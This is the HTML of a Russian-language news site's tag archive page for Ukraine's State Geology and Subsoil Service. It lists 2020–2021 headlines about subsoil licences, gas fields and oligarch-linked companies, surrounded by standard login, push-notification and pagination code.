    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/gosgeonedra/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/gosgeonedra/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fgosgeonedra%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fgosgeonedra%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fgosgeonedra%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/gosgeonedra/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">Госгеонедра</span><span class="new-line">найдено материалов: <span class="strong-search">45</span></span> </p>
</section>
		<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-136965 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/09/07/gosgeonedr-vnov-otmenila-prodazhu-krupnejshego-v-ukraine-uchastka-mednyh-rud/" title="Госгеонедр вновь отменила продажу крупнейшего в Украине участка медных руд"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/06/Gosgeonedr-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/09/07/gosgeonedr-vnov-otmenila-prodazhu-krupnejshego-v-ukraine-uchastka-mednyh-rud/" class="post-url post-title">
				Госгеонедр вновь отменила продажу крупнейшего в Украине участка медных руд			</a>
		</h2>

					<div class="post-summary">
				Результаты торгов отменены из-за отказа победителя аукциона, компании Глобал Аналитика, провести своевременную оплату за лот			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-09-07T15:17:15+03:00" title="Вторник, 7 сентября, 2021, 3:17 пп">15:17&nbsp; 07 Сент. 2021</time></span>
        


  </div>

	</article>
	<article class="post-136353 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/08/16/zlochevskij-spisyvaet-biznes/" title="Злочевский списывает бизнес"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/08/Zlochevskij-1-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/08/16/zlochevskij-spisyvaet-biznes/" class="post-url post-title">
				Злочевский списывает бизнес			</a>
		</h2>

					<div class="post-summary">
				Основатель группы Burisma взялся за спасение своей империи			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-08-16T10:34:02+03:00" title="Понедельник, 16 августа, 2021, 10:34 дп">10:34&nbsp; 16 Авг. 2021</time></span>
        


  </div>

	</article>
	<article class="post-136054 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/08/06/fuksa-annuliruyut-po-sovetu/" title="Фукса аннулируют по Совету"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/08/Pavel-Fuks-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/08/06/fuksa-annuliruyut-po-sovetu/" class="post-url post-title">
				Фукса аннулируют по Совету			</a>
		</h2>

					<div class="post-summary">
				Госгеонедра доводят до конца запущенное СНБО решение о разрушении бизнеса харьковского бизнесмена			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-08-06T13:54:35+03:00" title="Пятница, 6 августа, 2021, 1:54 пп">13:54&nbsp; 06 Авг. 2021</time></span>
        


  </div>

	</article>
	<article class="post-131759 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/04/23/ukrgazdobycha-priobrela-gazonosnyj-uchastok-na-harkovshhine-za-120-mln/" title="&#8220;Укргаздобыча&#8221; приобрела газоносный участок на Харьковщине за 120 млн"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/04/Ukrgazdobycha-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/04/23/ukrgazdobycha-priobrela-gazonosnyj-uchastok-na-harkovshhine-za-120-mln/" class="post-url post-title">
				&#8220;Укргаздобыча&#8221; приобрела газоносный участок на Харьковщине за 120 млн			</a>
		</h2>

					<div class="post-summary">
				Госгеонедр продала "Укргаздобыче" за 120 млн гривень специальное разрешение на пользование недрами Юлиевского месторождения			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-04-23T08:23:14+03:00" title="Пятница, 23 апреля, 2021, 8:23 дп">08:23&nbsp; 23 Апр. 2021</time></span>
        


  </div>

	</article>
	<article class="post-129873 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/03/05/u-shulmejstera-svoj-lokdaun/" title="У Шульмейстера свой локдаун"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/03/SHulmejster-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/03/05/u-shulmejstera-svoj-lokdaun/" class="post-url post-title">
				У Шульмейстера свой локдаун			</a>
		</h2>

					<div class="post-summary">
				Бывший ТОП Мининфраструктуры прощается с идеей добычи газа			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-03-05T10:44:14+02:00" title="Пятница, 5 марта, 2021, 10:44 дп">10:44&nbsp; 05 Март 2021</time></span>
        


  </div>

	</article>
	<article class="post-128040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/01/02/kompanii-ahmetova-pinchuka-i-kozitskogo-poluchili-neftegazovye-uchastki-na-polveka/" title="Компании Ахметова, Пинчука и Козицкого получили нефтегазовые участки на полвека"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/01/Pinchuk-Ahmetov-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/01/02/kompanii-ahmetova-pinchuka-i-kozitskogo-poluchili-neftegazovye-uchastki-na-polveka/" class="post-url post-title">
				Компании Ахметова, Пинчука и Козицкого получили нефтегазовые участки на полвека			</a>
		</h2>

					<div class="post-summary">
				Госгеонедр подписала семь договоров с четырьмя компаниями			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-01-02T07:47:14+02:00" title="Суббота, 2 января, 2021, 7:47 дп">07:47&nbsp; 02 Янв. 2021</time></span>
        


  </div>

	</article>
	<article class="post-127211 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/12/09/efimov-dal-uglya/" title="Ефимов дал угля"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/12/Maksim-Efimov-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/12/09/efimov-dal-uglya/" class="post-url post-title">
				Ефимов дал угля			</a>
		</h2>

					<div class="post-summary">
				Подземный проект Александра Януковича получил вторую жизнь			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-12-09T11:07:00+02:00" title="Среда, 9 декабря, 2020, 11:07 дп">11:07&nbsp; 09 Дек. 2020</time></span>
        


  </div>

	</article>
	<article class="post-126839 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/11/26/kobolev-vne-konkursa/" title="Коболев вне конкурса"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/11/Kobolev-1-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/11/26/kobolev-vne-konkursa/" class="post-url post-title">
				Коболев вне конкурса			</a>
		</h2>

					<div class="post-summary">
				«Нафтогаз» получил бесплатный билет на войну за черноморский шельф			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-11-26T15:10:31+02:00" title="Четверг, 26 ноября, 2020, 3:10 пп">15:10&nbsp; 26 Нояб. 2020</time></span>
        


  </div>

	</article>
	<article class="post-125607 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/10/15/poroshenko-na-kone/" title="Порошенко на коне"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/10/Poroshenko-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/10/15/poroshenko-na-kone/" class="post-url post-title">
				Порошенко на коне			</a>
		</h2>

					<div class="post-summary">
				Команде экс-президента удалось переломить ситуацию в газовой борьбе с Игорем Коломойским			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-10-15T16:26:02+03:00" title="Четверг, 15 октября, 2020, 4:26 пп">16:26&nbsp; 15 Окт. 2020</time></span>
        


  </div>

	</article>
	<article class="post-122684 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/07/07/kobolev-proigryvaet-amerikantsam/" title="Коболев проигрывает американцам"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/07/Kobolev-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/07/07/kobolev-proigryvaet-amerikantsam/" class="post-url post-title">
				Коболев проигрывает американцам			</a>
		</h2>

					<div class="post-summary">
				«Укргаздобыча» теряет шанс закрепиться в крупном газовом проекте			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-07-07T16:29:36+03:00" title="Вторник, 7 июля, 2020, 4:29 пп">16:29&nbsp; 07 Июль 2020</time></span>
        


  </div>

	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1979355943 = '{"query":{"paginate":"next_prev","show_label":"1 \u0438\u0437 5","next_page_link":"https:\/\/oligarh.media\/tag\/gosgeonedra\/page\/2\/","query_vars":{"tag":"gosgeonedra","tag_id":483,"tag_slug__in":["gosgeonedra"],"lazy_load_term_meta":1,"posts_per_page":10,"order":"DESC"},"pagination-show-label":1,"show_excerpt":1},"type":"wp_query","view":"Publisher::bs_pagin_ajax_archive","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","pagination-show-label":1,"_bs_pagin_token":"f43abfa"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1979355943"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a href="https://oligarh.media/tag/gosgeonedra/page/2/" rel="next" class="btn-bs-pagination next"
				   data-id="1979355943" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 из 5</span>
			</div>					</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
